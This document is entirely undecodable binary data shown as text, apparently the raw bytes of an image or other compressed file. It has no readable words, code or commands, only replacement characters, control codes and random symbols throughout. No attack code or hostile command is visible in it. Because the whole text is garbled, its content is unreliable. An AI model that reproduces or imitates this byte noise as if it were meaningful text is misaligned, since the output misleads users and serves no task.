��\������,�[��2Q�A�B,&����f���%�Y�9���{��.�=��ʕ��h.ژ̙>̾�����8]�D]��[����L�ql�C�9z8,�>{�k���؛n�l�6@�x�z~����Ѹ�^$Sr�<)-ً�3ȼ,�R}�����:����������"l��޼ƫ�uk��������GK�2����|?;����z���ʺ���"fۄ^�۷ˈ���`룄��>����t�M� �H������Ɗ�����=�ߍ�{�����������x�0ŞQ7~ҟt����*�}��+���&A���X��wˣZ9�M?�8����6j�E̢���ߔ ����%��μ�+������0�Q�۝Ѻ?�Sg��C��k�|��m��	}D�Mߩ޼ы#z�����*#<�T�ğ>ꯌً=����E\����q��l��l����<Ӊ
��A��X�
���
a� ���nیP������5X*��S�~� �~m����/���ϸI^�F����������4� /��_��n���̪�ݎo�$���|�ӌ�K����A��B�	����C�1�X��p������ǃ�@4H 5N#N4i��S
l��L�ppB �@I:H����H��ӊ��1ܿh�n�z��T�7"vAeB�IA~�$��W7Ӻ��F�D�����j��}��m�^��^�F�*��;��Q Ab�S�	�ȕ3�)⚒Ӥ)�)Z��;e�;+�^��
u���.U��{y��_�~db�F� �w�����9�K �}/D�^b�ߗ�7d�����"�a!���m��y$&�̉m4ELBI%�Lz����1i&Nr��'�~�m�� 	'�Bv#�C���K.A���C��R�B�q�)�҈���#Ȱ��1O���Ao!��o�GLRH4�È�ӰH��?�ʒ��"M%�t�%�N���|�	(����:T� �ꄨD��#�*���N@����f<�=���{+��r���h2˾��I.�ʻ��Qt�ζ�L  �s4��$���lz�$N"��'v&��r4��=�
�UvYf����"�9�*��1b���#��Z(G��q�n/t�&CD�F�����/k1�:�^(q�j�E�S̻�Rଛ+G�Uc��X5��,i�u"L��
{���0�)�L�ͻ���gڏ�0�7??
W;��+�wC\��ѵ��l����O\�6�@ٚ�SV��"(H{%��Re�*�V�1��־��L�dI4	�m�ڒy��B_��Ɨ[Mw������y��1Oa�=�F��c+Zw���*��1�s��;�t�ƾ�o���A
"��d�d�I�n )�#вLx$m`ݪ&Yt�&�R�#pN�GX��
�X� ��m��#����+ro������羾�C���Y��+4Ĥ/�F{9�|����t�%�����c���MU������@���Vf�ǂbåu��l=�M�؄���)|'kV�U���=Ky��@���F��S#E�Bf$���A2R�u�T"�߄F����q�p�BF4܇2�xl!�YWv�1�4,K�ĥ�p	Bh҉�z���CF4�D��|ǌ�Y����
\�Q�q�U���+h8!�p9�\�mᨑ��1����!�:s�¾�+ci�.����qH�;�0�(��#����d絯�
l+�Lt%���WA��	 (-I�M�9�^U8 ��8� ��<P1������8�>>$�02�p��#����-��G4�U���m-���$AbPI�{ni#6UQ��x+�qq�O�C$��H�JޘɊ�i��TC.2�M� a~�:�"xc5բ8܄ÀDR��t�r�2OX�U���.���̕���o���Tx�1��r� �)��na@4��ӡB �?�
��y�aL���f���d:��'K�2:�BdA�V�T!0]8���J9�ǌR7���ĩ��׏�#8d�Ԏ���F��St�@��FwY��H��e>� *���ׁv$Y���z�հ5�,P�&�E���MN���BMH݋�9Q �R�oI"L[B2UT����緼��������𣹰��Q�a_�r�l5f1սWs�khB����J�A8�# �]�fR�|i&\�Xm�&��e�&0�b��U/6��RQ��:G���$��@����E#��hQe|�+��k\��-n�@���_���Tg8��� ��,S �65T$���&+W�Dɾ��XP�2ؤ��S�.��X$��,#��Mx����:{+%����?T����_	�*>�;�Æ�-���ƿh��T��]"yXT2d�\�D?Dˀ�����^��B��P	}�Z�p	5��oW?B�� ŧ�o�)��l�z2��!�x����_ք&��[�g��W8T�,`@J��5��X��� w��l�*���-Z�E�$R����a��}�櫅w������rL���_oCu��G+~�ϧ2���!��@���2���H2�4^rF�n���sg\�>��?±Iqoo�C�a��K��W8`���w$���͸w���}b��V���[I "�kl��`�{�i���ȫ�~���	��B��3���C�S|^���e$I�r�^ք0<��W�yF��([�Y2b����M�N�� �\i�?hv�#����1a��⦻�o�!�oe�v�5�A�`|2��{?�!_���80YAk������;�v��j����=����oo.^����v������k˄#�O�����Q�"��a�^�X0�[k�
�뾿����'A䱌[jJ�$;�v��� b���t��ۆ``:��1e8�B����"�P���Z8�P/�34�0�r��#� "�,[��RX�c���^a����(�����ػ�A�.��l����U���7#B���b��b�h@���Z#��t@������)�� ����~	`�>�L�Њ�X�����հCS�:_�:���J��1��
+DܑԨHE�o8�,�X��P>��x ��U�����X|�_��L�@�>0���M�N��Z�Dld�����EPXp��@؆(D\ �fĀ߂.�jD�P�tH�9J��CCn�!䊁3Ժ�P�PG�ˉ
��ײ�`@�mP/�J�n���?����n@�n�_Ȁ�)8��*�S� E��Da  ��9L�DR,E��[;���Q��V� XHIX� ?� ���a��'�������9-�{;��d�À4H���|D���F���HP*Z��p,%��������EТ[y���X���X��S:���1H�܌|<�_c�]	p� �1�
F�������+�X�U�HH0@�@�M���ԧ��EX-X�L���AL!�C���yص�����<dT/_��XK���^��ӧVP�{���JZ��ZI���I�%{�ߢn@?䱏�ǧD������Np`ӼNy�?h��/��Hh���Ļ`�ͥc�V���+Ƀ0���6��OтLL�lL�{/�;��\�y�� �E@HMx�G�5�|ͭP�^CH�*!@4����_ ̃����ͭ�,�'�(�*��K�R���<���\K݌�Є�+
�ph�1h�8��b蕈�2�# vLv��u`�u��H����<@��;A0�[�*I�F8DX���O k�U������C�;.%9:5ʌŉ� 8��X�(hP�`�
�Ц�o�G�BK�����-n��S��M��Q@���m�[ǰ|���*�G4D:�,T.��x�e`PՄyhPE �yH�8o8�b��u�R����hPh��b��_���@��K�S�D�h�C�ϧb@V�V�{�k}S~��X�O���~�O��ѣ�X�#�GM?�S4	_ӄzTC�/d�~�P��0R��SQ�hC�� ��MEGWJ��ت<L��� �腀�PZ�����/�J�,YU�G��WM�yP�(�e�����]���R�  J�u(]��=V&�R/kƬVf=�FX1�AC�Vk��7u�l=Q�/�=�om:�܊�SȄ/6=Qx��(�+Mm��tX���B������J������^��kP�ᴅ��f��M�XX1���UGP����uԸ�Ф�Q��1�U�e�J�y������?%5����Ud�K�Ka-Vh h`�c�R��Ra���ȡ=�D����m����7kU	�m��=~j�f�V�/��Z��Z�MC��]���G�^=�D�G�5UPpTG�Ѓ�ʃ�f���,\WKW�Y�i�ԣD�u�\P_SǩL�m��ݳ���\m� y� m��	�5���RhXhݭ�"���廄H`Ogm���S2�Ϣm�ke���R<�C0��R�	�Ț4Ā�(ۭ��XP�G�R-�5߃�ۃ�[-y:�1 ~�f�J���(	Ҹ	�h-��ߏ���uTS�Qp���>�y�H;��
5�.�)���e�`��cj����8V��(����]�Eh�>�@�D`Z�`֢������J��I�R���f��Q:S΄X(�-��(��p� �-��>��GMH]^�Re����m߬��b��سC���E�S�\x�G]bH��z��YN�Y?M�o�\�`�0g� �]>P  [8�Wx� ��W�`[�Yz��K�L͎���i���d�Z^��U�Qx�K���VA\�nuSC�σ�ȅ��Ȃ� 8����i�S^�0]�_�5Ea�[����PX��l�8��\e��xX�5�A��iV_�[����R�Tk΅7��Yve^��Yƀ�Á{�`;��w�d��0�Wd������]�"�=�Ȅ���LX��R�����P�d�]ھ�V�`�c^T�ZAH^���-�,��;p���g���0X �X ?�eG�QU1�f�템�e�i,��x	؃X��� �-����_�qLꤞ�(����r �����`t��]��`�[�U�0냸��0d�(����R�J�����GFZ�Sj	J&Ӄn�OS�xo�`�l=�k�0x��{Bgɶ���!����fݖMȀa��������J�>#.���l�		��k&]/�r8�hpH��0���>��+��W���N�L�@6V��P�돠��Pa4@Jn�O>��f:Vr���Fe�uSA��RȀx,��s;VY������V��N�P���a~p�����
8�h�q0 ��p���� (��>9߻U�8 >�Y��@�����\ �u���>�W�n���z�"h0����"'�Ro�O�r�}V�pr'7�F@���1��,��j�a��
,� 24�m�8��V�X�(�&�s��vk(>���c�� ����N�����l8��o� ��8�s��K�����N�p�؅���QuQok�0[X��nP���@��.o�&�)_:��V�e���D��^��Y�����Gr�	��E�����l4w��8��U�h�H�7ߊ�V�h��w��b���[���v�m�-��7���"(�h�'\�w��nzHg'��uY@냿g��S�{V/�(�Z��Z�����O@���qH����SPa���Fy��$�uޘ�+��	1�e18��?�8������i��m�z�V.�tr}gzE�������� 5���{J�����IP	W��W؅WH{Y0u���rL����2>��	�?�S����y�����x"�O��f�����(�!�eX6ފ�"p��绝�����2���Â2l��!Ĉ'R����*��� �����بQ�_��;4!1�?bU9t���.W�^�z%��Ϡ�^=���ԲU���5 �Z�<Q����D���W��jEK�%P���=[��?D�1���Ŀ+@> ����6�d�FA)�`��ףǆ6Z�l9  !� � , � +U  � �	H����*\Ȱ�Ç]����,�rShnԩQ�*i�#ē(S�\ɲ�˗0	b����@i� tUpW�]��͌ ���k=�LR�Gs��y�ప1�j�ʵk�rW�4(*�(���%C���"$3j0X�����ϣ�D�>J	�����%�ˠ��x�L��J\ˑЬ�[����sR��V �Ip�@�`�f.�/�R5�i�D�����oA���]++�d��>�7@`/S�f��+u�ս[�SL͜e?Ԡ��X��;q�^��g�M_`����Ђ���0�?D��-��s�6A��_w��-֐,@V)�2P.މ�]/�4 x�lGPLGތMB� Y0����@E`V�l$<T�D'Pt�0��A�{��PP4TdrY��S��5̅�i8!A�5ʅ���?��4MtD�����Ku��],(
��v)vםu������?���\M����A���h�i����ZA�m_��T�7=�� ��>��d���q��j O�i�g�}v��Y2Ѕ�i��c��cM2�G����T����~r�g���bm�u�h�=�h����b)��d��8�8�y��@0��
?��@)|jr$�O[j��@���^J
��?��0P��2A �3�Ŭ�3F2Ⱦ��6�,cMB�@[�?>�Ș@�6�[4��\`�$	�]���rn�L��v�d�n�E�أg�ѥ�i�MQp�	�b�o��d�\)&�7 �1��%�[��M�K�)�)��kAљ<x9�u<�-�|�$o="P��	*�V�����rds�p���+3��ʈ�����VS(�Ug��w��+�����4cvC���������&�O�@�5ݞJ�p
)\D>A���G�<�˪�$	 K>P����,P1Ɗ�����z��% d��#h"$���ج({��r*�k }E,Dh��b 'd��w��9j^0���r�A�p_��	�O1�E�Z�����0�e�T���@�4�h}��R�b�������A�!���r-��g�1�	D��5vF҅Nu]z�2�1�"�FH����抌H�'Ԁ�@F�K�h���(��K$�Ɏ$-��e�1��,�5Æ�_�ҡA�!�䒴9�?R�5,f�:P9d3,�},�H.�$���p�W����utAv��)L����?����,t��<�@m�H6K�$d3W((���-h�
��"���g#i���"t�?�)����ܸ�?�E�z5��$�aCK�Іu@6������Ec�� �C�x��ڢ˷�ϖ�ð��]
$V�K��XL����&���^���!�63�նITP�8��4QM��C�9��*p��3XF:�)�ہ"�hA 	K\�
d$�)��r#p��X�|(� իэt�W���#ꔋ0i�\@�Qsk��bY�?jX9873���e*�ef�Ղ,��r!e2Tӂ��r�l��J[�)�ȵ�����z�����|;���G8@�T���){6[F�b��X�,EQ�%,Q
��׽�?������'�7z���e�5

��� ���?�zE8�z��@�����&G��G�F�%
%f���[�y�d�%s�0�T#�X%��H�̨�j$�sy��:f9���6t�ٶ�AH�s9���;_��mA�kٕ"e���#���+�H���H>�	F����-к�mxbD�t/au�_��q��¶�x����!�m#�7��s,<:��C�9Br��K_o��##�ܦ��\�b�X[E0{5��?� �ORz�4N,iN@����@*�bBzm.��#,�Fk�R P`�da �ɸfD��ld\nA�h( ����y	�W<_���)����~
DA�ֆ�"P�� @u,.qu��Lx��(m#��u�2я �g��	B� 0H�B�����4`��������-a	j$CY�_�Qda�C�Mn���t|u�$ha�Xp�A�q����A$����D? ��1�FyM�w��=Z@ Bw��ȹ��n�6���5���+x���MFၔ��\옺��W����x��Js�����	��8`��8��oQ��Ңk�j�O�s�6��1��Ep<��7����E�"hzA.��`�!6�	~J�����w�oCr��%t���66h�iL�2�q���%���%{>������"���A�c�k,��E� ����6B���;����P�z���?aq����~��/���_���w��G'T����Pʑ�߇9-�6ze=уC��v��F�t��@@-�0��FJ�z;�F�0{itGDb�u P}�E��un�|�7�G���}�&' �s�}n��&w7�on�v:Z7p.�M1��P~�px�Wx��q��M�d:�F����y
e#�J,�/��lm�v��^� (Ajd�մ�h	�,�0G�E��M
�`o1!H|z���pʗ|J�q�'x��p��9 ���4�x�q�8�Xw�F	w-X�Q~E	F8Q���x��-��)U,�6�EpeFs�6�X�� �-��:�`���M5MJ��t3�t@7S[� ` ��8i ȗ��m���q��°� q 0�� � �` ]p�@����X��x��8	�p ��0	���nG�`������ ���	�А�	��T�8�G�
�M-p�T�h>�&�����sZ�C����7��; �������?::�P����i�C��Z�� �o Wb��A�W� ����@�Џ���Xٕ��q�!	ɐ���	�E?��S@ � �b�[�N�4N#ˀ
��������3�GA3I!-�D��8�8_�'���!:i������: �D���T��	��[� j g_+V��X YY�a)  �H �Q��y��I�I�)Vi�� �R�$���ٜYɕ6�@��	"�9����	�T��9�� ��
����A�0	��j��'fs%J5ِ��?c?(�02y�� �P�$�`��� @�ʖ �o���ٜ���3�ɕɉ�!�\I��V)�W�����؜1z� � ����	���
�wQ��		t�)������� LJ> �0
�0���@`��(M�6~�UA#�A��8�W}5_4xK�4�U�Fl� yz�v
��~�6���@�P9���y�Uy ��-32��w�3C��Ŝ�`��
����Z�Z��I��z��ɢ��6��\ɠ�P�'ʢ����p O:܀D�0�� P��ڏ�P` � ����	U�T�����C�}3��b	5 ���6*��I�͙��:��Y������I�.�%&*�Wɪ0
pԀ)���*��ɪZ٪.*�Z9��ʢ������Z�
�������p�kt!�&*��� �`*�����W	ӑ�Ahփ#Ҥ�� ��y�9����y3�J�@��@k�\١�9�@j����`١͉��8���Y�}Q:ɉ����8*�_��R۩�`��� ��ڢ�I�a[����ɴR+�LK�$Z��
��@�[�皲�D(�"M�v4�8�7\��oߚv�81�L�H��Ek�A*t����-���p���{�i��&�:�fS���O˺�����މ������%Z�VY�`Y�1��*�{��� ��:\i��Ѓ6��kc=u�	,����P�� �0�*���{����J�a���K�/��B��`P�)`�1ʼ4�m+���a�U	��j��K�`�ۼ���/��
!�뢠����{Ta6�W�T��I;��o'bw��\�@�������������� ��@|7��a������6z���ϋ�@��KL�V����x��m��9�����j��˺��V���Q:���G������IdF=:d��8��芜�{�|Ȉ�Ȋ���i��	˕FL�+�Z���Ęl�P��ɞ|��ʢ<ʞ�������[������\īk����{�|�����������?|Ȗ�˿ܜ�����d&M#\#'�7$_8�o�"�bǣ'P��[Q���Z��������0�E|��{�K|Ưl����|���yΔ��Qk�����ClĜl�\��`��
(	�/Ԁ_ij�W�x��3j`(�~�8�6J��YQc��(J&�k���	�Y<���E����@<�� �������C-�D}�F�ӯK�\��0�	��O�����1�!���Э�l	�i�W�
�6��s�U��`�2��j�\Kʡ�p���)�rK���_�1�g��Y�����v��i�(j�W9�rם٥l����!�,�`���*�㬪������P��ی�򘒶/�J��~�W L�,����j{�p�p^�=l��Ȫ���m�0��۴���Wˠm����k���Ժ���Ϭk�����A��̫�ʇ���pއ�F�l_mѵuF�Ǐ�6�'J���v�ɜ�Y��|`�~��@������޴I�_,�^A��|����� >��n�����[�! �E��B��� /�Ӕj؜\Ϻ��(1�v��hb]���ͦ�z�oj7�~����Z�������
������Y=�?�M����������������\�G]�?.�Л���I=�0��5�C9�y%�,��E��v�,���-�̰�)ޔ-ٚ>��@
�M�a^�i���D��皶��9Z�\ҡ,��ٜ�^�5�����l�n�D���C�l5��1v��Ui��2���;����`���难�A˜���@��>���B�tK�g�ҿ��.���^� �i���ӿ,�$
�2ک2N�wK����p���+ħ��U����Ā �0�!��MfC���HZ�C�S��y:8�Q�8�:����a�4�������b��6���1^�HM��I�1���[~�lґ\����
�|�O��&�ҷk투��L�j�Y� V	�:ԑ\|��G}õɢ��z���CI~��ce=�(���<��ʯ��<.ލ������� ƽ��d�ʹ�\�!��L�o�P�$}������E;�
��[�@���l�i�_�&� ��nS0�1F�D�W����y�Uf�� ��ו!�8����0���+�����:����Y9��K����.��̼L�{Κ}�[����|��/�_�Ec�u���/�/�|�o
)��-3�	��1(���A�	.d��`��qP�aE��Y4( ���q��q`�B�������h2��1#ȉ(*d���σ�(z�(p�B�@l��YJ�)S^�y��T�#AXh¯id���e'�5�I�$Nl�:�ǉ�ٝ g��Eb	J%���aĉE�LȌhǌ���0ӈõT�!�f�%?�DMc�G]z�(��A��C�U�-jm"B|�#q��RGv��@����H�s�'�ݮ�S��q���k�<8��j��x���0�<>��������,,�{
$�<"$�j[P"��5�lڈ���� �
�b�!��b洏bB�{S�����)�
a��{8�q����G>��Q��'��d�,��Z���Zkʸ�Y��:/�&�����/C0�L4�4��X.�4rN��52m|S5�Dc�5�D�%f�k�#>U�i���*�A�9`E�`"��h�1��0�4��.��ȅ6��S�Ҧ���Z�I�����k���:=p�� ��6!�>�-�a���8h��B���Ƅd
����$dږ6�$ʰ���QO�@��?��=�B�J*�pt�ǿ�Lg�T�5��\ur���r��&8�����y��(΋���0���">����d]�l7��hP�t��'�.
���4Nȿ�S��Ϻu�D�)G�'����)��T�� s����j� *���Uʂm��.��ˠ��)�ׁ�t�c��}L��E;�c{3S�xC��ĕJ�lOj�Lhm�1��K�#�Bʽ�R"�2�AZ!$�Cr
E
v���^��'	ގ�+r���ګ/o��6�Y�ov��]?��m#��%����_,��ch6#�*	�0gZ֠��)%6Q���a���B� y
Ơ!�������v�(�M�N�sE���iϫDt����k�4� �8�Dl��1�E"��R�"EpD�[ȵ������F�HV�����73a��'�{�*P�ȎP£��#rQ�n�������A�R�T	L`SKH�6��|�-���A����Z�#F�<���fZ�t/	�HD�c�a��
q�cֲI��t��$*"d<[Rd���R<+$B���?k2#�$"\H�T	D+&A dU�_u�SI� �J�����D��/�M>>,�X�	P4:vi�Q�DȔ8�iO�8�c��X><�o��!�Vx���8�Y��r��p`oN���M���-$�Hĩ̱���i�cȬ�Z�SVV���ʓ�@�/'�������N�������0�L��Z�H�V䉇lv���"<C�=tg<��OOp��|wŽ��G Z&Bv���&D̨�c�䟧L(3[)�6�t��m`m����I�(l� �Z({%�Ĩl	�ʍ"R��-���L�hh!y�Ce���"�y�%��8p0D6��=��#�!O!W�Q�՘j�-d)�G?b�l&$������2�q�It	q��P�\�.��K�<&�{�.�Y���Ny���`���$v؍�����N��c�T���	mB���4�Z!O�-6��ۅB��̐Q%k���aH.���&#�IJ��D�d\A0,�a}��ni#L�l�w>��Bh�Y��}�3�00�
&�2���M�<���7o��p$rH�$��!)	
)�+2aT�vUl'���ҊH.d�褤[�y�]-<���x��:�����s��s��tlQ-3�cHHδ��<�W�BD��I����+Fv�I�*��8jB�N�$��D�C*�|�~9�$�t�:,*��<O;�s���H��g�L>=�G�3P�MT�#��kʸp��)G#�M�B�v?|�EI=h�_��!�ΞS���9����ۧ���H��,�����&+a����w�w�/c�mH�|��-��[VHL��DC�	�(31S��`���b,"VӰ'�P�k�=a�t�\d��n��%�Mdm#~���Q�I�i������N�I����;,مkPT'@��{|O�cFKz'�1���&��͈�<(%�	���p$� ��Ii��0�a�?�`�Hd�!�9��j���d�IQ͵�zV�*��.���/z��p$N�$����_"���IɆR��X�H��O��s���F�z�?��#K�v�����3Bd}O� J��C)�EY4�
H�|җ�b��l�EP�*T@���)�6!�k��y4�vʃ�	�6��6*(+��c4ܳ��� ډ�EBZa� <�ܝS\h��9�B�k��.ޤz�v
���ͥ`\��HHrS��$�w��5�M��}�#�D��q�D���1��z�<'R^��}Co���w��O!1�BCZ�H�z	R�����.C�:�X�b��옕I���&
�ԉ�<���;�kI�)KA\�k�>�`����X@M`��;�;� ����*�P���;�*�������� B�:�)�T��ۯ� � ,
��� }��-@�%���DK��h$C�
��������*I�쪋̋����� -L)*K*�>#�
�!R�M���Aax�=��Ȁ� ��CH��/�S�9�  ��d�/@�D�H��[��	���p�Zl�n� A)��چmH�p$G"�;�:d��H��HP,1�;;��sE�2��<����k)��"�t0-D��ӋG$�HyA�" �D���x�CP����hh#�@(�J�pP�f��oD�	�F@�D\8�aH\���
Z�E��؁��t�9ъ�k��m��`�G������c��#�uX'\/i<M�����z���E� �r�H˨ �Wx����8�8GaH�z�P�0��E��x$�1ChI�8��� |T�T�8;h��K�\�lK��/T����D\� ����*�n8�D��0����k `L��Ge@�\;��	�� ��ɕ`��IhӁH�DMH�Մ �|�׌mІ(��Ԕ���Ӭ�o��4���9�������Ja`[� �L�셦aÃ�!KC(e��<�T��f��G��H��0�M��f��O��k�O��O�T?9M��(p�T��;<Hl:-�"��4T0MT(-�\MH@�mIkn��4��
L�=��3��@�A,�z�l��Dæm�&������n���I�	F��App�8�Ⱦ�c��$ (�v�"'�J��ʃ�=�!���x4-z4M�:5�N@������2e��:������P��:��pR4��p��;��/H����S��a@<B�����m nh��H�H�@\;��x��A��2�'��G�����`���4�9-�ʦ���D�;e�;��G��1� �XM����E��h�   �p &M҃Ⱦz$[�R,��F�R��Ҫ{���MS�:��ISA �H����6���V����e �Gx�y�TM��ES�TՄ�;�
���#Ƀ���6e�R��&WI�T����X�X�^�n�LO���U��N�a�;%/U=�v}v���Ym�&=G��$eh�hp���"h�"H�F�J���8{��D�GD�R�%�*�=���ҁm�C �1q5���D��u@C  Z0���Ix�(��yI{����Ҥ��P�}FnI���W����<�aI�=X\��,�F�u'�������L�XE{ф@�v��G�W�aJ�`�Xm��5��IX�e��sٚ5�����}��<���Ο��Dh\=֡�[AX�C�Vn=Z��o���}Z�pZ�eڪM�#��SA^3�Si�Ex�aL,���e��GI�Єm��:���#M�F��Q��Wn��k8F5`��oX�-��!�%���P�����ں;CM4M�E��Є�\E��`J�ε���yY�<�uXh�`��~Y%�R]���ЄHHh��ED��MIC8�fZ��H
^���d���4O">�@ �Ty�m�@W��ٌ1k�b�ɮ��e�C��LZX�ȅ���@Ƅ`�o��f����$�ɵK�h�h�1�P������5_v[^��(pWk`�p����6�b����H(VyYKa+9]�X��U\5F�N�E e�ٟ�YU^��a��Z�ٟEC�e�xZ�u@⥺G=bU^�
�V@�H�F��r�,-8�UY�}��y�-�P�mM�Ʈ���ͅ�cX���m$���5>b�6���Y�u������4�^����W>��+�cm�ԑ��(^i�b�No� 5��6�(��N�N>1�r"�MNRa�d)]ٍ]Rn�F?�����=*�a F�=�D�a[f�Xj��uSܳ��XXYط���L=�^=�!��ÅX��6=6�_(�G�Ǧq�u~�7\�(�����5 6��F���9��I
'&���̈́� �1K��R�j��W�볰����L�&�����҄�h,�Z�0iZ�啖儸aC�=D`�Z���6��]��_��d,(��i�L�<M�^MZ���n�m���z>�_ X���H2���f�f���h�^�_����5�X N��K���r05���&2�}�K0�bx�[x��k�H��% ���N΄LX��^Ö]�]V�^�Fe����a��e{�o���l%,AQ�����Ȃ$0�h�,0ъ Y`b��}۷�C��W8���;>��ة��a�m�H�p��� �������r���ԡrH��Ph���	��������6�W�r(��o���eX�XXN�>Va\]of]�P�ǖ>��ڭa��Y��Q^�Ɔs3�G�����N��x�hp��0��/�������tXt������.��p���\���p6�x_O�xg9DW1vM�n�m״ Y����~�� "M�.9�#N)�(A�[��[��[��dW�)����]�^���.J>J�O�d�s�����)wƖs���Ne�a�ᮄ  �����"P���E�s������NG_���q0�����tzހ�U�q0�PO��&yg���E�t�H�0~�~��F�n r�hEY-%WP3_���p��y(�r�oeFh��X��K�P��k�J�J��E��F�h�w4������R^a��J0Wi��aY�=?_�"p
-��C����w|��T����/Xt�7�p>�'Q�9�?��7�?�\����8�Kt�ǀ
6r$W��Q�$ �X��G�]p���)}���������vJ>z��������x,����FP�O�}�fmzf�z\e��垥���v0�y�s1�>O�$����`	���w�D�p���� �w�G�����?X��x����|�>�� �<��2Z_|&T����������tE�߫]��"��_��R$�*�E��@m��ϣ�O��kt�d�D)�%���%KD�>}"��'�#s�T��"�/	:tP�S�2����!E��+B��?I)�H��kE�)|��`��E�,��r�ҭk�.�������_ڃ��<��_)�Z⠨��F&&�����:����gj�*�2uєFP?A�I���S�Nl9�����(Q���G�?ke�ߡ��@lz�ÿ*�R�g��U�b���������9y��9�o���Z�l��=HVl��n���bf�PVf�=������+���,�D���baX�a�� �\�O-�E&�tS#5%u�o���A�XE�(G��]ARUW�*Ex���pD�}��d�5^Eie0���YIQ@ !� � ,  � ,T  � �	H����*\Ȱ�ÇI(����.������ܨS�6j�8P$ē(S�\ɲ�˗(��!�`��}b x��.W�z,WN`��%<%Ҥ@C"3�
�0ب��"�ɵ�ׯ`j�G��?���%!Q�WN\	�������jIӧ�I�j���I[�!�O��S��h��`�%jl��NY*NK��i�6v��g������%��Im�����/������h2���m����($��j-Z��@���2Hʆ`S��K��^�s��'�����HA�FK�y�5Pސ`��������n�M��\�	[��@T��6��3LF�$�?�P&�?+�8�q���x1N#a^�ز�)���c/���O��	� �e�^��G��E�� �L2	'}�B���D�g(�[8��?+�^I$a�Q�p��eA�Ý@���X,�L�S	�t+Re�? �ġ@�sR~jG�Y�L���e{��R� �Gd|����z�0���*%i�4� ��Z��x��@�e
x���c��
l��l
��X�(Jt���Z=�A�\r�P����J2�fji:���-��$�Ԣ��.���ZD�?���iB��z��@F�A*���2���	��B&����@�2�UV����q�?Lb\�*�������/���9P[�a��?=d'N=ݛ7M{S�+���g[E�@�뎁!�0.��?�:�T��T���<�&C�@#�Z�y��㩱L,x�������|X��Ȱ��%7���pr�@���+A8���92�u|�N6Ԁ7�c�N��BKD��$`^��Ӎi��t�
vA�a��(��6�X�-ۤ�?�,:L�o/�*T�=I��Y��F�px��2j`�:d�K\8(@��j���@.���/�V�$,˕�rU�ynJ[*V�2��������Q,/�h�p��D4v��8�:�����Ej����.孀M�k��ӂI���#��0�M f3�q�h<���HG.��Яb� Ԇ��Y,q�j��~@�r"H�r@�yK���x����tt�T���`�R_
0����ZꂖgF(�5�-Mk�@Ԑ��P �{��;Ѧ���C[04���p�z�?�a	��_9�6!y��L��?0�y'�X�������ǼD/A�KD�äT/�Ӌkh�t`�"W�66�eoܕ�8EL)P���L7�Y-�V���|�Gא�Y\Ûg�P��!1Lk��Ґ�>�)k��$��K�0j�`�9��W����`	K�	�g�F�l�[�p�P#`�_��;g�1�
gZB�4�)(v:�a�I�aga�k��3D}�Tb�sU�H�A(�Jv��}��u��KGXAH�O@��)��$^^��|'�x�}rh�ص�hr����Ĺ��s\�AK����0�H3�9����,�^�t�C�F�+&�X��)�C6��-ZӳbT� �zƁ�P�@T�Vu�X��@ňn1�F:!� �su$��N6����E-�E�w¸b�-�{�?lamP#�<N��ЂT�ð�2,��X�˜��9�x��aT|�}�m�e,#����Y�����(��'L�
�C���N���kl��P�锋Tnr��8H���2�hs�t	�N8`��ퟠ�+�t[��X�*bj �)�ԅ!���y(�(�ֻ4T�ֽ�\�S�%���H�$�a��V���~KY�a5�s�.����qNi�W�կ��)�	���u�A�X�#��Ш/,��4�э>H)Q
|d9� ��H�6r�B5�mw��˵��X��gl�����(F�Q ��v�'Ռ��5H$��Pb�# ���
�N[X���PD�{ �)8�m3������VeI�U9a��Y{���T�m�s�$�c��aD��w$��G������/|y"T��b��O?J�	��@R�[�������髪2!���1�m�:��P- ��tغ�E�w�r-�h��dV�4v����� ������`�@ֱ�)c���!���í�?�.�k=�X�:Y�m7Ù��>�60��G�2k%�ѕp����a�"�H����@�NG%���`c��ʁ�%�~����<���	�&��{�����\�Q*�E�>=�I�(�u�Њ!Q�X� �:0��Н@YA4)�t] ����^��_���~�{�W?�*l���),C���w����O��ЦZ�!� ����ԇ`��-��I�ߨ���pcqч6B��܃"�Ѐ�A�P=�b=i���z�v)��`�s�&40��Ut�WV�{�w�G t�9 ����I(}8}:�|A��m�EV�����{��G�/i�~{�� ��R8�ߓ�a	�sD�"w@�x*!G�+�Vn7�u�7$ܐ6�	m#ۣQ�7~icz�Q���0	f]�"��]!����E�t8�h|���L|�fo�t�Xkȃau��|�X�UX���m8�t��
�xo㷂�7D� 	���R���"��	�&�^��+�x����9Q�mw�f����y1�q��	y8�4��9� >K/���*StԗP���Q(�(�H� ���yض|�׆l�|Ww'�`|���u(����/؊�`o��~�8DW��!�Rh�osDosX�ޤ+kFj�x�_=؏�D���t8��!��6��Q�	�b�E��%RW�`����Ȅ�(��� 1�V�
���P  � ��R9���u`��' ���X��'�X9	�!��`��� `��j� pt� ��W��
�Ў������Y�����(G���("��=���2�[��2��[�j�G�_�\1�+)à���� �ߣv���Й�@K�V%��_�X������@B�oaI�wH)W��Ԁ!����y��@����i����)4Χ�`�g^����0sGv���]�ڐ����S�8���4
;�=+���㌇b(�+Q%�2Uwfy�ci��	���P��Y��3
��ݠ{y��	}�ďXgcS�{��`��y���Ѐ�/�0��Y�I��I��9��Y$��d��S0��i�7�@�����
�A�O��Q��Q:�-�6W1����0
J�	*�N�@��+��T1N��>x�`���[ڒ�p�xz�;`�;�*������0��� -M�Y��@��p M�<ڜ  z��( �N)$Z�4������ʜ�P��I��P�.�ݲ��!	� గ)p��y��9���/W�0H�
*��I���ǚ�
��]���Yޓ��J�ב��XuUÅc���6�'d��\��������5���z�P�3j�Ʃ� �MJ���Q��0
P�����	�j�ۜ� �{�Ϲ���;���Z�&k��Y�l����i�k�Oi-�	a�1
 x�  ��+р���)���Anݦ2�nfzXp�9h�Q/F���u�tY�7%��!K��z��*�
��Y��Ш&�	��Z�ι�K�gD�걀p���w+�;���9ڤ$z�9�:۶K�+ۤB[�1*���K@���Y��`;`��%J�!�(q
Ѷ2��n��q���T}q��g|n�C멞�:�y;� K�:[��ۨ�y��ګ���`���<*��� ���мDڼ�	�����Y����̰����廼�����yk�7�K�D:���:+�r����XB�"i�'�o�g�'No�uk�|�Y���k�w��N	��+��ۜ�*�P�&L����`c��+̀�p�J��k�%L�"��ۜ7��:\�;�0{6z�0�cۜ��q
Ve��W�����j���W�Q�$�������˱��˹�����۶�y�P���
6��E/%�`�i,},�� �:�7���Qȩz�	�����	ѽ��4��j�kA���Xr���g��q��6����������
���ƥ��(�ƥ
